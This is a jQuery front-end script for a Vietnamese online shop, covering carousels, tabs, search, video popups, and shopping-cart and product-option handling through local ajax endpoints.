/* Simply scroll */
NN_FRAMEWORK.SimplyScroll = function() {
    if ($(".roll_news ul").exists()) {
        $(".roll_news ul").simplyScroll({
            customClass: 'vert',
            orientation: 'vertical',
            // orientation: 'horizontal',
            auto: true,
            manualMode: 'auto',
            pauseOnHover: 1,
            speed: 1,
            loop: 0
        });
    }
    if ($(".roll_news1 ul").exists()) {
        $(".roll_news1 ul").simplyScroll({
            customClass: 'vert',
            orientation: 'vertical',
            // orientation: 'horizontal',
            auto: true,
            manualMode: 'auto',
            pauseOnHover: 1,
            speed: 1,
            loop: 0
        });
    }
};

/* Tabs */
NN_FRAMEWORK.Tabs = function() {
    if ($(".ul-tabs-pro-detail").exists()) {
        $(".ul-tabs-pro-detail li").click(function() {
            var tabs = $(this).data("tabs");
            $(".content-tabs-pro-detail, .ul-tabs-pro-detail li").removeClass("active");
            $(this).addClass("active");
            $("." + tabs).addClass("active");
        });
    }
};

/* Search */
NN_FRAMEWORK.Search = function() {
    if ($(".icon-search").exists()) {
        $(".icon-search").click(function() {
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
                $(".search-grid").stop(true, true).animate({ opacity: "0", width: "0px" }, 200);
            } else {
                $(this).addClass('active');
                $(".search-grid").stop(true, true).animate({ opacity: "1", width: "230px" }, 200);
            }
            document.getElementById($(this).next().find("input").attr('id')).focus();
            $('.icon-search i').toggleClass('fa fa-search fa fa-times');
        });
    }
};

/* Videos */
NN_FRAMEWORK.Videos = function() {

    if ($(".video").exists()) {
        $('[data-fancybox="video"]').fancybox({
            transitionEffect: "fade",
            transitionDuration: 800,
            animationEffect: "fade",
            animationDuration: 800,
            arrows: true,
            infobar: false,
            toolbar: true,
            hash: false
        });
    }
};

/* Owl */
NN_FRAMEWORK.OwlPage = function() {
    if ($(".owl-slideshow").exists()) {
        $('.owl-slideshow').owlCarousel({
            items: 1,
            rewind: true,
            autoplay: true,
            loop: true,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            // animateIn: 'animate__animated animate__fadeInLeft',
            // animateOut: 'animate__animated animate__fadeOutRight',
            margin: 0,
            smartSpeed: 1000,
            autoplaySpeed: 1000,
            nav: false,
            dots: false
        });
        $('.prev-slideshow').click(function() {
            $('.owl-slideshow').trigger('prev.owl.carousel');
        });
        $('.next-slideshow').click(function() {
            $('.owl-slideshow').trigger('next.owl.carousel');
        });
    }

    if ($(".owl-dv").exists()) {
        $('.owl-dv').owlCarousel({
            rewind: true,
            autoplay: false,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                400: {
                    items: 2,
                    margin: 10,
                },
                800: {
                    items: 3,
                    margin: 10,
                },
                1000: {
                    items: 4,
                    margin: 20,
                },
                1025: {
                    items: 4,
                    margin: 30,
                }
            }
        });
        $('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });
    }
    if ($(".owl-doitac").exists()) {
        $('.owl-doitac').owlCarousel({
            rewind: true,
            autoplay: false,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                200: {
                    items: 2,
                    margin: 10,
                },
                400: {
                    items: 3,
                    margin: 10,
                },
                600: {
                    items: 4,
                    margin: 10,
                },
                800: {
                    items: 5,
                    margin: 10,
                },
                1000: {
                    items: 6,
                    margin: 10,
                }
            }
        });
        $('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });
    }
    if ($(".auto_video").exists()) {
        $('.auto_video').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                450: {
                    items: 1,
                    margin: 10,
                },
                800: {
                    items: 1,
                    margin: 10,
                },
                1000: {
                    items: 1,
                    margin: 20,
                },
                1030: {
                    items: 1,
                    margin: 30,
                }
            }
        });
        /*$('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });*/
    }
    if ($(".auto_dcategory").exists()) {
        $('.auto_dcategory').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                450: {
                    items: 2,
                    margin: 10,
                },
                800: {
                    items: 3,
                    margin: 10,
                },
                1000: {
                    items: 4,
                    margin: 20,
                },
                1030: {
                    items: 4,
                    margin: 30,
                }
            }
        });
        /*$('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });*/
    }
    if ($(".auto_social").exists()) {
        $('.auto_social').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                450: {
                    items: 2,
                    margin: 10,
                },
                800: {
                    items: 3,
                    margin: 10,
                },
                1000: {
                    items: 3,
                    margin: 20,
                },
                1030: {
                    items: 3,
                    margin: 30,
                }
            }
        });
        /*$('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });*/
    }




};

/* Owl pro detail */
NN_FRAMEWORK.OwlProDetail = function() {
    if ($(".owl-thumb-pro").exists()) {
        $('.owl-thumb-pro').owlCarousel({
            items: 4,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            margin: 10,
            smartSpeed: 250,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 3,
                    margin: 10
                },
                500: {
                    items: 4,
                    margin: 10
                }
            }
        });
        $('.prev-thumb-pro').click(function() {
            $('.owl-thumb-pro').trigger('prev.owl.carousel');
        });
        $('.next-thumb-pro').click(function() {
            $('.owl-thumb-pro').trigger('next.owl.carousel');
        });
    }
};

/* Cart */
NN_FRAMEWORK.loadmap = function() {
    $("body").on("click", ".loadmap", function() {
        $('.loadmap').removeClass('active');
        $(this).addClass('active');
        let id = $(this).attr('data-id');
        $.ajax({
            url: 'ajax/ajax_bando.php',
            type: "POST",
            async: false,
            data: { id: id },
            success: function(result) {
                $('.form-contact').html(result);
            }
        });
    });
}
NN_FRAMEWORK.Cart = function() {
    $("body").on("click", ".addcart", function() {
        var mau = ($(".color-pro-detail input:checked").val()) ? $(".color-pro-detail input:checked").val() : 0;
        var size = ($(".size-pro-detail input:checked").val()) ? $(".size-pro-detail input:checked").val() : 0;
        var id = $(this).data("id");
        var action = $(this).data("action");
        var quantity = ($("#quantity").val()) ? $("#quantity").val() : 1;

        if (id) {
            $.ajax({
                url: 'ajax/ajax_cart.php',
                type: "POST",
                dataType: 'json',
                async: false,
                data: { cmd: 'add-cart', id: id, mau: mau, size: size, quantity: quantity },
                success: function(result) {
                    if (action == 'addnow') {
                        $('.count-cart').html(result.max);
                        $.ajax({
                            url: 'ajax/ajax_cart.php',
                            type: "POST",
                            dataType: 'html',
                            async: false,
                            data: { cmd: 'popup-cart' },
                            success: function(result) {
                                $("#popup-cart .modal-body").html(result);
                                $('#popup-cart').modal('show');
                            }
                        });
                    } else if (action == 'buynow') {
                        window.location = CONFIG_BASE + "gio-hang";
                    }
                }
            });
        }
    });

    $("body").on("click", ".del-procart", function() {
        if (confirm(LANG['delete_product_from_cart'])) {
            var code = $(this).data("code");
            var ship = $(".price-ship").val();

            $.ajax({
                type: "POST",
                url: 'ajax/ajax_cart.php',
                dataType: 'json',
                data: { cmd: 'delete-cart', code: code, ship: ship },
                success: function(result) {
                    $('.count-cart').html(result.max);
                    if (result.max) {
                        $('.price-temp').val(result.temp);
                        $('.load-price-temp').html(result.tempText);
                        $('.price-total').val(result.total);
                        $('.load-price-total').html(result.totalText);
                        $(".procart-" + code).remove();
                    } else {
                        $(".wrap-cart").html('<a href="" class="empty-cart text-decoration-none"><i class="fa fa-cart-arrow-down"></i><p>' + LANG['no_products_in_cart'] + '</p><span>' + LANG['back_to_home'] + '</span></a>');
                    }
                }
            });
        }
    });

    $("body").on("click", ".counter-procart", function() {
        var $button = $(this);
        var input = $button.parent().find("input");
        var id = input.data('pid');
        var code = input.data('code');
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") quantity = parseFloat(oldValue) + 1;
        else if (oldValue > 1) quantity = parseFloat(oldValue) - 1;
        $button.parent().find("input").val(quantity);
        update_cart(id, code, quantity);
    });

    $("body").on("change", "input.quantity-procat", function() {
        var quantity = $(this).val();
        var id = $(this).data("pid");
        var code = $(this).data("code");
        update_cart(id, code, quantity);
    });

    if ($(".select-city-cart").exists()) {
        $(".select-city-cart").change(function() {
            var id = $(this).val();
            load_district(id);
            load_ship();
        });
    }

    if ($(".select-district-cart").exists()) {
        $(".select-district-cart").change(function() {
            var id = $(this).val();
            load_wards(id);
            load_ship();
        });
    }

    if ($(".select-wards-cart").exists()) {
        $(".select-wards-cart").change(function() {
            var id = $(this).val();
            load_ship(id);
        });
    }

    if ($(".payments-label").exists()) {
        $(".payments-label").click(function() {
            var payments = $(this).data("payments");
            $(".payments-cart .payments-label, .payments-info").removeClass("active");
            $(this).addClass("active");
            $(".payments-info-" + payments).addClass("active");
        });
    }

    if ($(".color-pro-detail").exists()) {
        $(".color-pro-detail").click(function() {
            $(".color-pro-detail").removeClass("active");
            $(this).addClass("active");

            var id_mau = $("input[name=color-pro-detail]:checked").val();
            var idpro = $(this).data('idpro');

            $.ajax({
                url: 'ajax/ajax_color.php',
                type: "POST",
                dataType: 'html',
                data: { id_mau: id_mau, idpro: idpro },
                success: function(result) {
                    if (result != '') {
                        $('.left-pro-detail').html(result);
                        MagicZoom.refresh("Zoom-1");
                        NN_FRAMEWORK.OwlProDetail();
                    }
                }
            });
        });
    }

    if ($(".size-pro-detail").exists()) {
        $(".size-pro-detail").click(function() {
            $(".size-pro-detail").removeClass("active");
            $(this).addClass("active");
        });
    }

    if ($(".quantity-pro-detail button").exists()) {
        $(".quantity-pro-detail button").click(function() {
            var $button = $(this);
            var oldValue = $button.parent().find("input").val();
            if ($button.text() == "+") {
                var newVal = parseFloat(oldValue) + 1;
            } else {
                if (oldValue > 1) var newVal = parseFloat(oldValue) - 1;
                else var newVal = 1;
            }
            $button.parent().find("input").val(newVal);
        });
    }
};

/* Ready */
$(document).ready(function() {
    NN_FRAMEWORK.loadmap();
    NN_FRAMEWORK.Tools();
    NN_FRAMEWORK.Popup();
    NN_FRAMEWORK.WowAnimation();
    NN_FRAMEWORK.AltImages();
    NN_FRAMEWORK.BackToTop();
    NN_FRAMEWORK.FixMenu();
    NN_FRAMEWORK.OwlPage();
    NN_FRAMEWORK.OwlProDetail();
    NN_FRAMEWORK.Toc();
    NN_FRAMEWORK.Cart();
    NN_FRAMEWORK.SimplyScroll();
    NN_FRAMEWORK.Tabs();
    NN_FRAMEWORK.Videos();
    NN_FRAMEWORK.Search();
});